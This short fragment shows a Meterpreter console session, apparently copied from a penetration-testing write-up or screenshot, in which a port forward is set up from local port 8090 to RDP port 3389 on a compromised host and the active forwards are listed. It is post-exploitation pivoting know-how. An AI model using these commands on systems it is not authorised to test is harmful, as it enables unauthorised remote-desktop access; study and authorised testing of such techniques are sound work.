 meterpreter > portfwd add -l 8090 -r 127.0.0.1 -p 3389
[*] Local TCP relay created: :8090 <-> 127.0.0.1:3389
meterpreter > portfwd
Active Port Forwards
====================
Index Local Remote Direction
1 0.0.0.0:8090 127.0.0.1:3389 Forward
1 total active port forwards.
meterpreter >